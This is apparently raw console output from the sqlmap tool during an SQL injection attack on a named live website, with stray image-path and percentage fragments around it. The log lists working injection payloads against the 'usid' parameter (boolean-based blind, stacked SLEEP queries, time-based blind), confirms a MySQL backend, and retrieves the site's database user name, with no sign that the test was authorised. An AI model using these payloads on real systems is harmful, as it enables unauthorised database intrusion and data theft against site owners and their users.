 NT 6.1; U; en)
[15:23:09] [INFO] testing connection to the target URL
[15:23:10] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[15:23:10] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: usid=60 AND 6268=6268
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: usid=60;(SELECT * FROM (SELECT(SLEEP(10)))tdRE)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: usid=60 AND (SELECT * FROM (SELECT(SLEEP(10)))ZKUg)
---
[15:23:31] [INFO] testing MySQL
[15:23:32] [INFO] confirming MySQL
[15:23:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[15:23:34] [INFO] fetching current user
[15:23:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:23:34] [INFO] retrieved: fxwebsol_multven@localhost
current user:    'fxwebsol_multven@localhost'
[15:26:49] [WARNING] HTTP error codes detected during run:
406 (Not Acceptable) - 1 times
[15:26:49] [INFO] fetched data logged to text files under 'C:\Users\demon\ \output\www.fxwebsolution.com'
[*] shutting down at 15:26:49
52%